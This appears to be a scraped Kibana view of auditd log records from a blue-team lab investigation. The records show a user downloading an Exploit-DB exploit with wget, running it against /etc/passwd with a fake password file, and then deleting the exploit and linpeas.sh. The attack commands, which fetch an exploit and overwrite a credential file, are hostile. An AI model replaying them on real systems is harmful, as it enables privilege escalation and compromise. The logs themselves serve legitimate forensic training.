 49521.py and https
KQL
+ Add filter
auditd
1 hit
Search field names
er by type 0
Available fields 9
ular
key
type
_id
_index
1
0.8
0.6
0.4
0.2
0
2021-02-01 00:00 2021-02-01 12:00 2021-02-02 00:00 2021-02-02 12:00 2021-02-03 00:00 2021-02-03 12:00 2021-02-04 00:00 2021-02-04 12:00 2021-02-05 00:00 2021-02-05 12
Feb 1, 2021 @ 00:00:00.000 - Feb 5, 2021 @ 19:00:01.871
Time Document
Feb 4, 2021 @ 10:12:50.408 message: type=EXECVE msg=audit(1612455170.408:75044): argc=2 a0="wget" a1="https://www.exploit-db.com/download/49521" @timestamp: Feb 4,
10:12:50.408 timestamp: Feb 4, 2021 @ 10:12:50.408 type: EXECVE _id: 3tZM7XcBRY7wQjF3q2iG _index: auditd _score: - _type: _doc
Feb 4, 2021 @ 10:12:50.408 message: type=EXECVE msg=audit(1612455170.408:75044): argc=2 a0="wget" a1="https://www.exploit-db.com/download/49521" @timestamp: Feb 4, 2021 @ 10:12:50.408 timestamp: Feb 4, 202
@ 10:12:50.408 type: EXECVE _id: 3tZM7XcBRY7wQjF3q2iG _index: auditd _score: - _type: _doc
Feb 4, 2021 @ 10:13:02.824 message: type=EXECVE msg=audit(1612455182.824:75052): argc=3 a0="mv" a1="49521" a2="49521.py" @timestamp: Feb 4, 2021 @ 10:13:02.824 timestamp: Feb 4, 2021 @ 10:13:02.824
type: EXECVE _id: AtZM7XcBRY7wQjF3q2mG _index: auditd _score: - _type: _doc
Feb 4, 2021 @ 10:13:02.828 message: type=PATH msg=audit(1612455182.828:75053): item=3 name="49521.py" inode=1414 dev=08:01 mode=0100664 ouid=1001 ogid=1001 rdev=00:00 nametype=CREATE cap_fp=0 cap_fi=0
cap_fe=0 cap_fver=0 cap_frootid=0OUID="vagrant" OGID="vagrant" @timestamp: Feb 4, 2021 @ 10:13:02.828 timestamp: Feb 4, 2021 @ 10:13:02.828 type: PATH _id: BdZM7XcBRY7wQjF3q2mG
_index: auditd _score: - _type: _doc
Feb 4, 2021 @ 10:13:02.828 message: type=PATH msg=audit(1612455182.828:75053): item=2 name="49521" inode=1414 dev=08:01 mode=0100664 ouid=1001 ogid=1001 rdev=00:00 nametype=DELETE cap_fp=0 cap_fi=0 cap_fe=0
cap_fver=0 cap_frootid=0OUID="vagrant" OGID="vagrant" @timestamp: Feb 4, 2021 @ 10:13:02.828 timestamp: Feb 4, 2021 @ 10:13:02.828 type: PATH _id: BtZM7XcBRY7wQjF3q2mG
_index: auditd _score: - _type: _doc
Feb 4, 2021 @ 10:13:20.985 message: type=EXECVE msg=audit(1612455200.985:75058): argc=2 a0="python3" a1="49521.py" @timestamp: Feb 4, 2021 @ 10:13:20.985 timestamp: Feb 4, 2021 @ 10:13:20.985 type: EXECVE
_id: IdZM7XcBRY7wQjF3q2mG _index: auditd _score: - _type: _doc
Feb 4, 2021 @ 10:14:19.785 message: type=EXECVE msg=audit(1612455259.785:75082): argc=6 a0="python3" a1="49521.py" a2="-source" a3="fakepasswd" a4="-target" a5="/etc/passwd" @timestamp: Feb 4, 2021 @
10:14:19.785 timestamp: Feb 4, 2021 @ 10:14:19.785 type: EXECVE _id: dtZM7XcBRY7wQjF3q2mG _index: auditd _score: - _type: _doc
Feb 4, 2021 @ 10:18:47.319 message: type=EXECVE msg=audit(1612455527.319:75210): argc=5 a0="rm" a1="49521.py" a2="btlo.zip" a3="fakepasswd" a4="linpeas.sh" @timestamp: Feb 4, 2021 @ 10:18:47.319
timestamp: Feb 4, 2021 @ 10:18:47.319 type: EXECVE _id: UtZM7XcBRY7wQjF3q2uH _index: auditd _score: - _type: _doc
Feb 4, 2021 @ 10:18:47.327 message: type=PATH msg=audit(1612455527.327:75211): item=1 name="49521.py" inode=1414 dev=08:01 mode=0100664 ouid=1001 ogid=1001 rdev=00:00 nametype=DELETE cap_fp=0 cap_fi=0
cap_fe=0 cap_fver=0 cap_frootid=0OUID="vagrant" OGID="vagrant" @timestamp: Feb 4, 2021 @ 10:18:47.327 timestamp: Feb 4, 2021 @ 10:18:47.327 type: PATH _id: WdZM7XcBRY7wQjF3q2uH
_index: auditd _score: - _type: _doc